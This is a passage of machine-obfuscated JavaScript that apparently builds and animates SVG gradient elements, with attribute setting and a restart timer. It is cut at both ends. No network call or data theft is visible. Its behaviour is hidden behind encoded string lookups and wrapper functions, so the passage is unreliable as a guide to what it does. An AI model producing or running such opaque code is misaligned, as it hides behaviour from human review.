Fo!==FS;},'vdlGh':YJ(0x27fc,0x1846,'f5)$',0x340a,0x2d93),'LmIga':YY(0x3f23,'sNdb',0x26ab,0x409b,0x2c53),'uwCIJ':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'LMeoO':YL(-0xc0,'hIwn',0x1693,0x144a,0xcb0),'uuKAI':function(Fo,FS){return Fo===FS;},'hAbrA':YJ(-0x4d4,-0xf4b,'9lHZ',0xf1f,0x6fb),'lRaQD':YY(0x3cb2,'6PKZ',0x2def,0x1c6e,0x2af4),'VtSiG':function(Fo,FS){return Fo===FS;},'ANSCJ':YY(0x200a,'2m3#',0xb72,0x139e,0x8bd),'eGLLC':YT(0x241,'XHeP',0x1525,0x4cd,-0x621),'JSVRl':YT(0x2cc2,'Lw%v',0x342e,0x2204,0x354d),'zFdAC':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'ftwqE':function(Fo,FS){return Fo!==FS;},'HsxXb':YY(-0x391,'&W$t',0x1680,-0x404,0xbfe),'mSEmk':YA(0x5dd,0xf5b,0x124f,'&4%y',-0xaf5),'xShVS':YT(0x24f9,'oQ!o',0x180c,0x2bee,0x404e)+YY(0x1525,'9kC2',0x2af5,0x3252,0x23f0)+YY(0x4039,'a[@[',0x1acf,0x2039,0x2fb8)+YL(0x11ae,'vsz[',0x1c46,0xb1b,-0x425)+YY(0x1521,'Xjql',0x3281,0x327c,0x21be)+':\x20','KJoUp':YY(0x21b8,'0CG%',0x4495,0x278b,0x2ed4)+YA(0x2067,0x3441,0xf1e,'9kC2',0x15c4),'AhDAo':YL(0x14df,'pIBA',-0xa45,0x762,0x1ba1)+YJ(0x25fe,0x224a,'pYd$',0x405b,0x2dac)+YY(0x151e,'b$JG',0x14a8,-0x875,0x1ad),'GOEPI':YY(0x25b2,'pYT4',0x264c,0x35e,0x188d),'bnyNH':YJ(0x913,0x28a,'pkng',0x1890,0x16c5),'VsKJR':YA(0x15b8,0x2afa,-0xdb,'Hu2u',0x11f)+YA(0x1059,0x1ec7,0x20ff,'WPt@',0x1cac),'RGhlN':YY(0x709,'pIBA',-0x4d2,-0xa96,0xaed),'RRHNo':YA(0x54a,0x1861,0xd6d,'N7Mq',-0x8c),'uEHSt':YT(0x191e,'RZXB',0x2f89,0x1a67,0x1c93)+YJ(0x2fef,0x1fed,'evvD',0x18df,0x23ef)+':\x20','sXGXj':YJ(0x2aa9,0x3c64,'83V[',0x381a,0x2bb7)+YY(0x898,'N69c',0x100c,0x2b06,0x1698)+'\x20','mCihR':function(Fo,FS){return Fo!==FS;},'pmWZR':function(Fo,FS,Fs,Fc,Fu,FP){return Fo(FS,Fs,Fc,Fu,FP);},'HwGLp':YY(0x1461,'1bNh',-0x6,-0x4ec,0xa7f)+YA(0x2290,0x2371,0x33f7,'0t5&',0x14e6)+YT(0x20d3,'yJvo',0x1e4b,0x1413,0xecd),'jpUCX':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'EUpLK':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'fQCUf':YA(0x2774,0x226c,0x2d9f,'pIBA',0x3e6d),'qokbS':YL(0x19fc,'jV[H',0x7,0x1036,0x20ad),'JRaqI':YJ(0x1e74,0x25a0,'oQ!o',0x1e56,0x1eca)+YJ(-0x9f,-0x659,'GsOR',0x1fa5,0xd95),'JkiSh':function(Fo,FS){return Fo!==FS;},'rCdWX':YJ(0x2090,0x2297,'VZyQ',0x31c9,0x2a0b),'udaxn':function(Fo,FS){return Fo(FS);},'HguOW':function(Fo,FS){return Fo===FS;},'HLhIP':YT(0x3050,'YU3h',0x3e7c,0x2de2,0x4024),'ECKCc':YA(0x242f,0x1730,0x3810,'GsOR',0x2998),'lDtyd':function(Fo,FS){return Fo-FS;},'ZNrpE':function(Fo,FS){return Fo<=FS;},'CNxIo':function(Fo,FS){return Fo-FS;},'xznWH':YJ(0x2dab,0x376e,'Ed#A',0x2c34,0x20f9),'TeKUk':function(Fo,FS){return Fo(FS);},'jYUDs':YT(0x3af2,'Xjql',0x4196,0x2e6a,0x382e),'QrOlx':function(Fo,FS){return Fo===FS;},'xOIXj':function(Fo,FS){return Fo!==FS;},'vKXTL':function(Fo,FS){return Fo===FS;},'qjepq':YA(0x2cc5,0x29e9,0x2f79,'9kC2',0x1ed4),'YUUFw':YT(0x2104,'pIBA',0x192f,0x10c0,0x14f8)+YY(0x3a9d,'6PKZ',0x321d,0x1d08,0x29a5)+'w','Rokbj':YJ(-0x1b1,0x192e,'2m3#',0x2218,0x1140)+YY(0x1599,'Fgq3',0xc7d,0x2ca5,0x1bc0)+'e','AOAKJ':YL(0x90a,'Ed#A',0x2862,0x1db5,0x2449)+YJ(0x293a,0x1249,'WPt@',0x2ad0,0x1597)+'nd','Mjzdz':function(Fo,FS,Fs){return Fo(FS,Fs);},'ZDQRU':YL(0x166f,'Hu2u',0x2f7b,0x2867,0x33ce)+YY(0x2b28,'pIBA',0x2b26,0x1b1e,0x14f1)+'ow','KaNIf':YL(-0x204,'8]$q',0xab7,0x119c,0xa6c)+YY(0x22b8,'Ed#A',0xebf,0x13d8,0xf17)+'de','CiPHC':YA(0x2508,0x1eb8,0x2978,'0CG%',0x2125),'IphiS':YJ(0x1017,0x14fa,'4$wV',0x2636,0x21b2),'pXUEf':function(Fo,FS){return Fo===FS;},'jzjVS':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'gyXQo':YL(0x1773,'&djd',-0x292,0x6be,0x13b9),'fkWZH':YL(0x2be8,'f5)$',0x3579,0x1fec,0x1ff9)+'ay','UcTxn':YY(0x31ea,'WPt@',0x1f4c,0xca6,0x1c16),'xFWtu':YL(0x3beb,'8]$q',0x2333,0x28ba,0x4023)+YJ(0x23fc,0x2a36,'pYd$',0x2863,0x28bd)+YL(0xbfe,'b$JG',0x11b1,0x73e,0x1ce7),'Jzpyz':YJ(0x2af,-0x51a,'YU3h',0x862,0xa4a)+'n','PgBcX':YL(0x2506,'2m3#',-0x887,0xe53,0x1fd9)+YY(-0x6fc,'RZXB',0x1a11,0xee7,0x537)+'s','tSNqs':YL(0x1f8,'XHeP',0x499,0xf40,0xcfe)+YJ(0x11d1,0x1e5,'1bNh',-0x929,0x671)+YT(0x74b,'Hu2u',0x1fc3,0x988,0x8cc),'lAiuU':YJ(-0x76f,0x523,'0CG%',-0xfb2,0x2c9)+YA(0x2872,0x3673,0x2eef,'YU3h',0x1425)+'5)','jNIor':function(Fo,FS,Fs){return Fo(FS,Fs);},'BWmwK':YY(0x23d2,'pIBA',0x2151,0x2795,0x24d3),'sCabn':function(Fo,FS,Fs,Fc){return Fo(FS,Fs,Fc);},'CZyMr':YT(0x22f5,'83V[',0x1753,0x1371,0x2157)+YY(0x3dc5,'tE5c',0x2ac5,0x30d6,0x2a5b),'ealsz':YT(0x1842,'oQ!o',-0x35c,0x66c,0x137)},F7,F8,F9,FF=0x1e25*-0x1+-0x1*-0x1b+0x1e0a,Fm=[],FN=void(0x19be+-0x1a1a+-0x1*-0x5c),Fg=void(-0x1*-0xdc7+-0xfa*-0x1d+-0x2a19*0x1);F6[YA(0x995,-0x5e8,0x9cb,'pYd$',-0x96e)](te,F7=F6[YT(0x152b,'N7Mq',0x1032,0x6ab,0x5a1)](ee,F4,F6[YL(0x2271,'b$JG',0x1a61,0x2dec,0x4018)],0x2492+0x202f+0x44c1*-0x1),F6[YY(0x1540,'&4%y',0x1141,0x2155,0x146b)],F6[YL(0x29f9,'DbQT',0x364b,0x23dd,0x1f6f)],F6[YY(0x1692,'yJvo',0x1487,0xec8,0x169)],F6[YJ(0xe51,0xdf0,'9kC2',0x2176,0x1a85)],F6[YL(0x26a3,'sNdb',0x34d7,0x2199,0x1766)],F6[YJ(-0xf64,0x1974,'oQ!o',-0x381,0x66d)],F6[YJ(0xf1d,0x41d,'Lw%v',-0x6c8,0x5e2)],F6[YY(0x2ae5,'Ed#A',0x39b9,0x2f88,0x2f28)],F6[YY(0x2510,'hIwn',0x11ad,0x2ced,0x163a)],F6[YT(0x3f51,'tE5c',0x463b,0x2fae,0x3f29)]);var FL=F6[YT(0x1997,']hR]',0x33a8,0x1df3,0x239c)](Date[YT(0x293f,'n)fV',0x1fde,0x1a85,0x1275)](),''),FY=F6[YT(0x132,'BBX9',0x193a,0x7af,0x827)](ee,F7,F6[YT(0x3492,'XHeP',0x43c1,0x3113,0x30a8)]),FJ=F9=F6[YT(0x342b,'yJvo',0x3e38,0x30ac,0x3eb3)](ee,FY,F6[YY(0x3334,'BBX9',0x1f6d,0x2209,0x2977)]);function YL(F4,F5,F6,F7,F8){return g9(F4-0x13c,F5-0x147,F6-0x17f,F7-0x581,F5);}F6[YA(0x27ca,0x3ccb,0x39c1,'N69c',0x3441)](ne,F9,F6[YA(0x8a5,0xcf3,0x1f44,'VZyQ',0x40f)],F6[YL(0x18ac,'2m3#',0x3d97,0x271e,0x1f6d)][YJ(0x1b4c,0x55c,'yJvo',0x1dd9,0x1b7b)+'t'](FL,')'));var FA=F6[YJ(0x25f1,0x1f97,'tE5c',0x23ca,0x1fc1)](ee,FY,F6[YT(0xff3,'Lw%v',0xf18,0xa37,0x94c)]);!function(Fo,FS){function Ys(F4,F5,F6,F7,F8){return YJ(F4-0x1b1,F5-0x1cd,F5,F7-0xc9,F8- -0x290);}var Fs={'DhPbZ':function(Fu,FP){function YC(F4,F5,F6,F7,F8){return F3(F6- -0xa6,F8);}return F6[YC(0x39c8,0x3c01,0x2f5d,0x2846,']hR]')](Fu,FP);},'Hfxht':F6[Yo('sNdb',0x10ee,0xa8b,0xf39,0xa4)],'ZJPLX':function(Fu,FP){function YS(F4,F5,F6,F7,F8){return Yo(F6,F5-0x150,F6-0x10b,F8- -0x370,F8-0x139);}return F6[YS(0x5bb,0x167b,'sNdb',0x203d,0x11f3)](Fu,FP);},'dbuQU':F6[Yo('pYT4',0x1d37,0xec5,0x20c8,0xb1e)],'wxmQo':function(Fu){function Yc(F4,F5,F6,F7,F8){return Yo(F6,F5-0x176,F6-0x14,F8-0x35a,F8-0x2e);}return F6[Yc(0x14e7,0x18fb,'sNdb',0x20ad,0xc7b)](Fu);},'fUpXY':F6[Yo('pYd$',0x248,-0x119,0xdcf,0x17c9)],'hpgKK':function(Fu,FP){function YP(F4,F5,F6,F7,F8){return Yu(F5- -0x8b,F5-0x151,F6-0x131,F7,F8-0x89);}return F6[YP(0x1e79,0x192f,0x2989,'8]$q',0x24e2)](Fu,FP);},'QSMWJ':F6[Yq('&W$t',0x18a5,0x2422,0x1b9f,0x1e72)],'EegWE':F6[Yu(0x2343,0x3379,0x15f6,'jV[H',0x2238)],'LyABU':function(Fu,FP){function Ya(F4,F5,F6,F7,F8){return YI(F8,F5-0x158,F6-0x1,F6-0x4b,F8-0x138);}return F6[Ya(0x1bc0,0x28d0,0x2d55,0x1811,'sNdb')](Fu,FP);},'DwrSG':function(Fu,FP){function YR(F4,F5,F6,F7,F8){return Yu(F4-0x26,F5-0x144,F6-0x67,F7,F8-0x1ab);}return F6[YR(0x26ad,0x2031,0x203d,'pkng',0x3db3)](Fu,FP);},'vISem':function(Fu,FP){function Yi(F4,F5,F6,F7,F8){return Ys(F4-0x4b,F4,F6-0x187,F7-0x4f,F5-0x12d);}return F6[Yi('*gCq',0x23d6,0xc6d,0x3617,0x103d)](Fu,FP);},'wnCiC':F6[Ys(0x1275,'yJvo',-0x13ef,0xaf7,-0x71)],'bVpoA':F6[Yu(0x2ed3,0x2faa,0x1c38,'9kC2',0x2068)],'wuIlc':function(Fu,FP,Fq){function YW(F4,F5,F6,F7,F8){return Yu(F7-0x64,F5-0xbd,F6-0x152,F8,F8-0x1e3);}return F6[YW(0x22a8,0x11d6,0x2a4b,0x1a6c,'Hu2u')](Fu,FP,Fq);},'yjOGn':F6[Ys(-0x603,'DbQT',0xf19,0x11c6,0x602)],'lvdlv':function(Fu,FP,Fq,FI,Fa,FR,Fi,FW){function Yh(F4,F5,F6,F7,F8){return Yq(F4,F5-0x11b,F6-0x15e,F7-0x1e8,F5-0x14e);}return F6[Yh(']hR]',0x1af1,0x104c,0x1ee3,0x3075)](Fu,FP,Fq,FI,Fa,FR,Fi,FW);},'vmdyh':F6[YI('hIwn',0x3a8b,0x2289,0x278a,0x1fbc)],'PUmKT':F6[Ys(0x1e6b,'vsz[',0x2093,0x23b5,0x122e)],'WypTe':F6[Yo('N69c',0x1e43,-0xca7,0x793,-0x9c5)],'yEdmY':F6[Yo('pIBA',0x3fb1,0x2503,0x2e6f,0x18ce)]};function Yq(F4,F5,F6,F7,F8){return YT(F4-0x1f1,F4,F6-0xd9,F8- -0x43e,F8-0x151);}function Yo(F4,F5,F6,F7,F8){return YJ(F4-0x35,F5-0xde,F4,F7-0x157,F7-0x1a);}function YI(F4,F5,F6,F7,F8){return YY(F4-0x1b4,F4,F6-0xf0,F7-0x155,F7-0x164);}function Yu(F4,F5,F6,F7,F8){return YJ(F4-0x71,F5-0xa,F7,F7-0x26,F4- -0x42);}if(F6[Ys(0xd53,'jV[H',0x5b,0x27d,0x118)](F6[Yo('Xjql',0x53a,0x25b7,0x19cb,0x1a59)],F6[Yq('9kC2',0x269d,0xebf,0x2964,0x1f63)])){var Fc=F6[Yo('8]$q',0x10f8,0x37bd,0x281d,0x3590)](ee,Fo,F6[YI('jV[H',0xe82,0x112c,0x1478,-0x5a)]);F6[YI('9kC2',0x2978,0x2563,0x1312,0xb27)](ne,Fc,'id',F6[Ys(-0xf62,'0t5&',0x16b4,-0x648,0x361)][Yo('vsz[',0x1bdf,0x17d0,0xed0,0x1586)+'t'](FS),'x1','0%','y1','0%','x2','0%','y2',F6[Yu(0x2563,0x20d6,0x1845,'1bNh',0x280b)]),(function(){function Yx(F4,F5,F6,F7,F8){return Yo(F6,F5-0x16d,F6-0x15c,F5- -0x2f7,F8-0xd2);}function Yp(F4,F5,F6,F7,F8){return Yu(F6- -0x30d,F5-0x103,F6-0x6b,F4,F8-0x9a);}function YV(F4,F5,F6,F7,F8){return YI(F8,F5-0x1c7,F6-0x94,F4- -0xc4,F8-0x152);}function YO(F4,F5,F6,F7,F8){return Yu(F7- -0x12f,F5-0xbf,F6-0x0,F8,F8-0x43);}function Yr(F4,F5,F6,F7,F8){return Yu(F5-0x194,F5-0x1e7,F6-0xaf,F6,F8-0x82);}if(Fs[Yx(0x23b7,0x1334,'0CG%',-0x302,0x21a4)](Fs[Yx(0x2404,0x2986,'tE5c',0x318b,0x33ae)],Fs[Yx(0x2aea,0x1e1a,'n)fV',0x1727,0x2065)])){for(var Fu=[],FP=0x7*0x1c7+-0x47*0x7c+0x15f3;Fs[Yx(0x14c5,0x171a,'Xjql',0x2618,-0x53)](FP,arguments[Yx(0x249a,0x17bb,'Xjql',0x20ef,0x22cc)+'h']);FP++)Fu[FP]=arguments[FP];for(var Fq=0x83f+-0x1034*0x2+0x1829;Fs[Yr(0x32a,0x97f,'Lw%v',-0xb3a,0x11bf)](Fq,Fu[YV(0x1bcc,0x2d03,0x12bb,0x22ff,'XHeP')+'h']);Fq++){if(Fs[YO(0x175a,0xcab,0x1d3a,0x6fd,'N7Mq')](Fs[YV(0xd50,0x771,0x1ee7,-0x536,'BBX9')],Fs[YV(0x214d,0x2f24,0x1caf,0x1bc6,'0t5&')])){var FI=Fs[Yp('2m3#',-0x61e,0xaa6,-0xbc4,-0x3b8)](ee,Fc,Fs[Yr(0x19cf,0x1c59,'4$wV',0x3195,0xf93)]),Fa=Fu[Fq];Fs[YV(0x10c7,0x1edd,0xb64,0x1e69,'N7Mq')](ne,FI,Fs[YV(0x74e,-0x427,0xb41,0xdca,'RZXB')],Fa[-0x1*0xe21+-0x1298+0x20b9],Fs[Yr(0x4109,0x300e,'Ed#A',0x3fd4,0x3620)],Fs[YO(0x1dbe,0x1cd7,0x603,0x1343,'DbQT')],Fs[Yp('DbQT',0x18b1,0x215c,0x2179,0x342d)],Fa[0x5*0x173+0x14aa+-0x1be8]);}else{var FR=F8[F9];if(Fs[YO(0x24c8,0xbd0,0x21c,0xe7a,'6d6F')](Fs[Yr(0x685,0x774,'2m3#',0x889,-0x8e6)],typeof FR)){if(Fs[Yp('pYT4',0x30a9,0x1dd5,0x29da,0x18a7)](FN,FR))return!(0x195*0x15+0x37*0x49+-0x8*0x61d);}else{if(FR[Yx(-0x49f,0xde2,'8]$q',0x47e,0x17b3)](Fm))return!(-0xf3c+0x13be+-0x241*0x2);}}}}else Fm&&FN[Yp('N69c',0x2eaa,0x2647,0xf3c,0x3796)+YO(0xbc2,0x729,0x10b1,0xdd1,'4H1!')+Yr(0x44f9,0x2ee7,'a[@[',0x312c,0x1796)+Yx(-0xbd,0x808,'*gCq',0x3ae,0x14a5)](Fs[YV(0xc02,0x1985,-0x14a,-0x8db,'RZXB')],Fg),Fs[YO(0xb2,0x3dd,0x141a,0x6b6,']hR]')](FL)&&FY&&FJ[YV(0x227b,0x23d0,0x333c,0x10d4,'DbQT')+Yp('&W$t',0x282e,0x280f,0x3864,0x18fb)+YO(0x2dd6,0x1863,0x19a2,0x20a0,'4H1!')+Yx(0x37e8,0x2981,'4$wV',0x1bc4,0x3564)](Fs[Yr(0x1a2,0x14e5,'tE5c',0x1599,0x2078)],FA);}([0x2399+0x124f*0x1+-0x73*0x78,0x2103+-0xe15+-0x2*0x977],[-0x720*0x4+-0x16bd*0x1+0x333d+0.2,-0x17ef*-0x1+-0x12e0+-0x50e],[-0x15d9+-0x4d*0x2+-0x1*-0x1673+0.8,-0x1fd6+-0x33f+0x1f3*0x12],[0x934+-0x15e8+0xcb5,-0x1659+-0x1ba7+0x320*0x10]));}else Fm['F']=!(-0xc26+0xb03*-0x1+0x172a),FN['N']=new Fg(F6[YI('Fgq3',0x1360,0x1dfa,0x147c,0x9c3)],{'code':F6[YI('pYd$',0x32d2,0x2e40,0x2e47,0x3183)],'source':FL['S'],'cause':FY}),F6[Yu(0x1910,0xfa1,0x1d7a,'Qlk&',0x1e5a)](FJ,FA);}(FA,FL),function(Fo,FS){function J1(F4,F5,F6,F7,F8){return YJ(F4-0x22,F5-0x11,F5,F7-0x112,F7- -0x3d3);}function YE(F4,F5,F6,F7,F8){return YT(F4-0x94,F7,F6-0x1ab,F8-0x6e,F8-0x7f);}function J0(F4,F5,F6,F7,F8){return YY(F4-0x118,F8,F6-0x73,F7-0xe2,F6-0xd1);}function YK(F4,F5,F6,F7,F8){return YA(F8-0x5e1,F5-0xf8,F6-0xd1,F7,F8-0x74);}function YZ(F4,F5,F6,F7,F8){return YL(F4-0xb5,F4,F6-0x52,F8- -0x301,F8-0x8b);}var Fs={'dupNz':function(Fu,FP){function Yy(F4,F5,F6,F7,F8){return F3(F4- -0x8a,F7);}return F6[Yy(0x2d7a,0x43f4,0x441a,'sNdb',0x340a)](Fu,FP);},'ekQgC':function(Fu,FP){function Yz(F4,F5,F6,F7,F8){return F3(F8- -0x2cf,F5);}return F6[Yz(0x1569,']hR]',0x1f9c,0x182e,0x200a)](Fu,FP);},'diBKU':function(Fu){function YB(F4,F5,F6,F7,F8){return F3(F8-0x3c,F6);}return F6[YB(0xa5a,0x22fa,'9kC2',0x2080,0x20f1)](Fu);},'BoiyC':function(Fu,FP){function Yd(F4,F5,F6,F7,F8){return F3(F7- -0x322,F6);}return F6[Yd(-0x53,0x1275,'0t5&',0xd47,0x115c)](Fu,FP);},'WqKBF':function(Fu,FP){function YG(F4,F5,F6,F7,F8){return F3(F6-0x2,F8);}return F6[YG(0x1aff,0x205d,0x2f35,0x351f,']hR]')](Fu,FP);},'yQpLl':function(Fu){function Yb(F4,F5,F6,F7,F8){return F3(F5-0x368,F4);}return F6[Yb('6PKZ',0x20f9,0x25a0,0x2c99,0xbba)](Fu);}};if(F6[YZ('pYT4',0x316c,0x1596,0x3a79,0x2890)](F6[YZ('83V[',-0x222,-0x5c,0xea8,0x1267)],F6[YZ('9kC2',0x1cf0,0x1d91,0x165c,0x177a)])){var Fu={'sBlzs':function(Fa,FR){function YM(F4,F5,F6,F7,F8){return YZ(F5,F5-0x4c,F6-0xd0,F7-0x171,F6- -0xfe);}return Fs[YM(0x1cdf,'XHeP',0x2d68,0x34c6,0x43de)](Fa,FR);},'uSkyN':function(Fa,FR){function YU(F4,F5,F6,F7,F8){return YE(F4-0x18,F5-0x41,F6-0x185,F7,F5- -0x324);}return Fs[YU(0x35db,0x249f,0x24d3,'N7Mq',0x28bc)](Fa,FR);},'FVzHC':function(Fa){function YD(F4,F5,F6,F7,F8){return YZ(F7,F5-0xa4,F6-0x15d,F7-0x60,F8- -0x2b4);}return Fs[YD(-0x7c7,-0xdee,0x1fa4,'BBX9',0x8ff)](Fa);},'DplXU':function(Fa,FR){function YX(F4,F5,F6,F7,F8){return YK(F4-0xad,F5-0x16d,F6-0x4c,F4,F5- -0x346);}return Fs[YX('0t5&',0xea4,-0x5bd,0x1e2,0x2187)](Fa,FR);},'RMygs':function(Fa,FR){function Yv(F4,F5,F6,F7,F8){return YZ(F6,F5-0x174,F6-0x1b4,F7-0x4a,F8-0x1df);}return Fs[Yv(0x2daa,0x2778,'KLp!',0x2f87,0x239b)](Fa,FR);},'jPdQS':function(Fa){function Yf(F4,F5,F6,F7,F8){return YK(F4-0x10d,F5-0x30,F6-0x173,F7,F5- -0x286);}return Fs[Yf(0x3c87,0x2a45,0x2f39,'N7Mq',0x41c3)](Fa);}},FP,Fq=0x19e7+-0x3c6*0x5+-0x709*0x1,FI=function(){function Yl(F4,F5,F6,F7,F8){return YE(F4-0x190,F5-0x149,F6-0x15c,F4,F5- -0x4eb);}function Yj(F4,F5,F6,F7,F8){return YK(F4-0x15b,F5-0x8e,F6-0xcd,F7,F4- -0x4c);}function YQ(F4,F5,F6,F7,F8){return YK(F4-0x15a,F5-0x1c9,F6-0x6a,F7,F6- -0x764);}function Yk(F4,F5,F6,F7,F8){return YK(F4-0x157,F5-0xfe,F6-0xb3,F7,F8- -0x4d2);}function YH(F4,F5,F6,F7,F8){return YK(F4-0xdb,F5-0x1ee,F6-0x1e6,F6,F5- -0x3f3);}Fu[Yj(0x1ec7,0x3093,0x9a6,'WPt@',0x1e88)](Fq,0x1691+-0x324+-0x1359*0x1)?(FP=FP[Yj(0x142b,0xa21,0x1229,'tE5c',0xeea)+Yj(0x3229,0x300b,0x22cc,'WPt@',0x36d3)](FI,Fu[Yl('9lHZ',-0x22,-0x6f9,0x104e,-0x184)](0x2069*-0x1+0x2221+-0x5*0x53,Fq[YH(0x13eb,0x19b2,'Hu2u',0x2cf4,0x1a50)](Fq,0x871+-0x2b*-0xc9+-0x1eb*0x16))),Fq++):FP=void(0xa2*0x29+0x3*-0x1d4+-0x1476),Fu[Yk(0x32fa,0x3032,0x2f1b,'BBX9',0x27e7)](FI);};return{'restart':function(){function Yt(F4,F5,F6,F7,F8){return YE(F4-0x14d,F5-0x21,F6-0xc8,F4,F6- -0x3f);}function Yn(F4,F5,F6,F7,F8){return YE(F4-0x1a5,F5-0x159,F6-0x1af,F5,F7-0xb8);}function Yw(F4,F5,F6,F7,F8){return YK(F4-0x107,F5-0x86,F6-0x187,F6,F7- -0x7aa);}Fq=-0x1247+-0xad2*-0x1+0x1*0x775,Fu[Yw(0x13d6,0x180d,'9lHZ',0x17f5,0x2a28)](void(-0x1297+-0x12d*0x1b+0x3256),FP)&&(Fu[Yt('Xjql',0x267c,0x24bb,0x2138,0x27ec)](FP,FP),FP=void(-0x1*0x20c3+-0x1*-0x18c3+0x40*0x20)),Fu[Yn(0x1579,'pYd$',0x2029,0x1894,0xabe)](FI);}};}else{var Fc=F6[J0(0x26f5,0x3157,0x306a,0x1e3f,'YU3h')](ee,Fo,F6[J0(0x12dd,0x29f1,0x2235,0x2e0f,'a[@[')]);F6[J1(0x10e5,'&djd',0x26b9,0x1b33,0x1a43)](ne,Fc,'id',F6[YZ('XHeP',0x995,0x8c4,0xac5,0xe51)][YE(0x100b,0x1bbf,0x2f4c,'&4%y',0x271a)+'t'](FS)),F6[J0(0x1ed6,-0x625,0x8ae,0x1f3a,'4H1!')](ne,F6[J1(0x7d4,'evvD',0x13e5,0x1156,0x49f)](ee,Fc,F6[J1(0x1b2a,'&djd',0x1a21,0x2224,0x2f6b)]),'x',-0x998*-0x1+0x585*0x3+-0x1*0x1a27,'y',-0x4ae+-0x1727+-0x5f*-0x4b,F6[J1(-0x5dd,'&4%y',0x94e,0x261,0x101b)],F6[YZ('N7Mq',0x14af,0x2389,0x391d,0x2552)],F6[YZ('GsOR',0x1401,-0x178,0x2392,0x1559)],F6[YK(0x1aca,0x344b,0x1102,'4$wV',0x211f)],F6[YZ(']hR]',0x19da,0x509,0x27f5,0x19c7)],F6[J0(0x3242,0x347a,0x2da5,0x2ca3,'b$JG')][YK(0x573,0x2d0,0x2336,'Xjql',0xbf3)+'t'](FS,')'));}}(FA,FL),F8=function(Fo,FS){function J2(F4,F5,F6,F7,F8){return YA(F8-0x33f,F5-0x44,F6-0x59,F6,F8-0x6f);}function J3(F4,F5,F6,F7,F8){return YL(F4-0x6b,F6,F6-0x154,F7- -0x526,F8-0xb3);}function J6(F4,F5,F6,F7,F8){return YA(F8- -0xfa,F5-0x45,F6-0x18d,F5,F8-0x17b);}function J5(F4,F5,F6,F7,F8){return YY(F4-0x5f,F8,F6-0xf3,F7-0x128,F7-0x85);}function J4(F4,F5,F6,F7,F8){return YT(F4-0x1bf,F8,F6-0x22,F6- -0x2e0,F8-0x13e);}if(F6[J2(0xedc,-0x4f,'Ed#A',-0x103,0x62d)](F6[J2(0x436f,0x2099,'f5)$',0x4136,0x2fc5)],F6[J2(0x4543,0x2ec1,'jV[H',0x3541,0x2f3d)])){F6[J3(0x1e29,0x1e1e,'1bNh',0x29d7,0x3e07)](void(-0x1d4d*0x1+0x41b*0x1+0x1932),Fm)&&(FN=-0x487*-0x4+-0x7*-0x351+-0x2952);var FP=F6[J5(0xb30,0xd96,0xfe,0x13e4,'vsz[')](Fg,F6[J3(0x442,-0x5cf,'83V[',0x1091,0x250d)],'g'),Fq=F6[J6(-0xcce,'2m3#',-0x2fe,0xaa2,0xa9b)](FL,F6[J2(0x10f0,0xdda,'a[@[',-0xf7,0x1315)],'g');return FY[J2(0x1ba5,0x2525,'2m3#',0x31ec,0x2b82)+'ce'](FP,F6[J4(0x8f8,-0x3df,0x250,0x1508,'Qlk&')][J5(0x110a,-0xf4,0x1788,0xdb5,'*gCq')+'t'](FJ,F6[J4(0xf6d,-0x23f,0x88d,0x878,'1bNh')])[J5(0x2727,0x12ce,0x24c9,0x25c9,'&4%y')+'t'](FA,F6[J5(0x1fb2,0x57e,0x1bb2,0xef0,'&4%y')]))[J4(0x365b,0x300a,0x2ba0,0x1767,'oQ!o')+'ce'](Fq,F6[J4(0x928,0xf1f,0xb8a,0x39e,'pYd$')]);}else{var Fs,Fc,Fu=(Fs=FS,(Fc=F6[J6(0x156c,'*gCq',0x179,-0x43,0x67c)](ee,Fo,F6[J5(0x16a2,0xfd5,0x874,0x946,'pIBA')],-0x35*0x68+0x3*0xc85+0x1007*-0x1))[J6(0x8d1,'oQ!o',0x10fd,0x11f1,0x1403)+J2(0x9af,-0x1e1,'vsz[',0xad1,0x8ab)+'t']=Fs,Fc);return F6[J5(0x36e3,0x2b8e,0x1b3f,0x213d,'b$JG')](te,Fu,F6[J4(-0xfdf,0x13ba,0x328,-0x15e,'83V[')],F6[J3(0x2f65,0x3f89,'jV[H',0x2d07,0x2a60)],F6[J3(-0x511,0x1944,'4$wV',0x4a2,0x1657)],F6[J5(0x2da5,0x1616,0x1071,0x17b3,'evvD')],F6[J2(0x1ae0,0x1880,'pYd$',-0x829,0x4d8)],'0',F6[J6(0x33e6,'b$JG',0x1c1d,0x37cc,0x24a8)],F6[J3(0x1e9c,0x742,'6d6F',0x146c,0x14f3)],F6[J2(0x23f5,0x3a85,'RZXB',0x1999,0x2b20)],F6[J4(0x2f74,0x1760,0x2ab6,0x1bd0,'N69c')]),Fu;}}(F7,F5),F6[YY(0x403e,'pIBA',0x3bb7,0x373b,0x2f11)](re,function(){function Jm(F4,F5,F6,F7,F8){return YA(F7- -0x119,F5-0x12,F6-0x194,F4,F8-0xd5);}function J9(F4,F5,F6,F7,F8){return YT(F4-0x1e7,F8,F6-0x121,F5- -0x47,F8-0x1b0);}function J8(F4,F5,F6,F7,F8){return YT(F4-0x73,F6,F6-0x1ab,F5-0x30,F8-0x169);}function J7(F4,F5,F6,F7,F8){return YA(F7-0x336,F5-0x1ae,F6-0x1f3,F5,F8-0x11c);}function JF(F4,F5,F6,F7,F8){return YL(F4-0x14d,F7,F6-0x193,F8- -0x1cf,F8-0x13c);}if(F6[J7(0x40cb,']hR]',0x2322,0x2f6e,0x1fe0)](F6[J7(0x1778,'N7Mq',-0x7ec,0x9f8,0x18df)],F6[J8(0x1b4d,0x22c2,'VZyQ',0xc9a,0x38a2)]))F6[JF(0x24d7,0x543,0x523,'4$wV',0xfdc)](te,F8,F6[J8(-0xfbc,0x469,'n)fV',0x22e,-0x927)],'1');else{var Fo=arguments[F6];F7[J7(0x280,'&4%y',0x50c,0xf8a,0x3ef)](Fo);}});function YT(F4,F5,F6,F7,F8){return gF(F7-0x483,F5-0x1d0,F6-0x10c,F5,F8-0x17b);}function YJ(F4,F5,F6,F7,F8){return g7(F8-0x10d,F5-0x4f,F6-0x147,F6,F8-0xf3);}var FT=['1','1'][YA(0x1d3,-0x1e1,-0x12de,'pYd$',0x94)](function(Fo,FS){function Jg(F4,F5,F6,F7,F8){return YJ(F4-0x11b,F5-0x4e,F5,F7-0x19,F6- -0x115);}function JY(F4,F5,F6,F7,F8){return YJ(F4-0xdb,F5-0x18f,F4,F7-0x150,F6- -0x37e);}function 